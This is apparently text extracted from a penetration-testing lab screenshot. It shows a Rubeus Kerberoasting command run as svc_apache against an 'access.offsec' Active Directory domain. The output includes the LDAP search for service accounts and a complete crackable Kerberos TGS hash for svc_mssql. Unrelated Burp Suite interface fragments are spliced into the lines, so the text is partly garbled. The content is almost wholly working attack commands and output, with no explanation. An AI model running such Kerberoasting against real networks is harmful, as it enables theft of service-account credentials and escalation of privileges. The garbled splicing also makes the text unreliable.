 PS C:\Users\svc_apache> .\Rubeus.exe kerberoast /nowrap /tgtdeleg
.\Rubeus.exe kerberoast /nowrap /tgtdeleg
v2.2.0
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target Domain : access.offsec
[+] Ticket successfully imported!
[*] Searching path 'LDAP://SERVER.access.offsec/DC=access,DC=offsec' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!sa
AccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
Intercept is off
[*] SamAccountName : svc_mssql
[*] DistinguishedName : CN=MSSQL,CN=Users,DC=access,DC=offsec
When enabled, requests sent by Burp's br
[*] ServicePrincipalName : MSSQLSvc/DC.access.offsec
here so that you can analyze and modify
[*] PwdLastSet : 5/21/2022 5:33:45 AM
forwarding them to the target se
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*svc_mssql$ACCESS.OFFSEC$MSSQLSvc/DC.access.offsec*$F47F2346769CF46D68493E8AF01F05CD$775F
0C14DC75253507DF4461DE689FE093DC4A2DC65A119414560CD84F0F989277F8CE5C35522CECB3EB2CE499980763C88FBB4431DC5E91AFF15CAA013A16AC536291
2B560F6F8789B904B0FB8A4FEB7361B13A2EA831021E7FF38F16B2A0A1FE03416C66DEC9E87469505059A87C6012AB503398FA5FB6D8B19DDC6DE8BC1FF7CD03FD
350C9D370617ACEB75907C2340112D2CE3C63326BC8C25EAA83FA4299ECE561E52A8627F90E3A5E16CFEAC106ED45173DDD8DEEC108315690A230C500A09DD116D
4F5D7E8CDF66BF64F5C3436E275368E7D35066260F6166089CFE0734C4C01A11704FF615FC252828E66EFE6AB876C71392BF1B54464CBBF8C53D9D66AE53FFA41D
BEB2F278A3B3F9B91DAE88F935C47A1C89C30CEBB27A847D251CDBFB1528DB1F6FDFA1458899D3EFFFF793FF5E3E35E1B523BCD488157780978E89163EB3D1F60E
28736C38C2D25AA3EB048FEB770653E44BC9FB8D43EEA63B740C65673D95A399624166FC6F6E22F2221210C6FAF4A1E4CA475FDF5A0AA7D38FC2082E6A1E2544B0
D05FC41466BF09EF63EE26599FB51DE13CF8A20FFC1D4FA254B4729063A82904EFB1808EC4252108AB3F203E53F3FD54DB563756DFD3C0D7FD3891F08EDE7BF948
BAAA3AB836A253D193D6CF09CCADCD2784AFE01CA87EB9E7BEEAF8FDD92048A555497CE775C8CB52BBA8A7DD7B77460E916AA0F2B6A9143AA796CA179E445C0601
096587812D99D8B680BE61211198AB0566ED0893BDC1B14B881F6ED4FB61F44A0CBB26EB302087B1BD27F297022DAED80D9259FDD479C17BF6EF721B20AD4F7A69
636F1E4E3A40A5AAE888B767194596904E14472064B1855BC2646B4CC9B4656660A19EA6CBF8266C9313B5313E0E97F3E75991D10547A8DD532006311A0BB1CA46
8614DE16A9210F8433D8860E819A200AAA87ABD3DF25E995F04951C5025B68A094179ED8803BE84ED7BB2ABC89411744E307B1E3673F5785BC359A6AE0318B8550
A4F2FE4379336D9CE73EDAAC1CB4F72675D52077A89BC7C2316DC415BA9263C7E7170C9147A324D9126DE023D8DDF130A78B590D1202CA9CFCF91188135A7F41C8
CDD6F4501FB2C207D8CF2F36820E3463C1FA4C94D7678159BADF2937D181B3418711DC8F224651DD9534042D2E065C2D603EB0C1957B37F60DFA2E041038B9C97D
6BD06A06E3B0BFD512702E96F82AB1AD7EE2E4B82EE3BCEF40AA5A160BDE4604DEAC1FD7E1F205D55AA897C364C2520FA3B054900E31709516FB235C8D3FABE7E9
3E6F3148828F5A3FF69A1B2A08791184E99682289D3B51A91B4A87CA23EEFA4F79356FE6DDB030B2393B7E2266FF480D53D66D415CBCA9C7FDF7E4B628BA18BB9C
C1AD32CB872DFF157C452101696E43D496ECF8306FC13B680B5823DC0C3711E6E3D036932A911FC551EF3007774606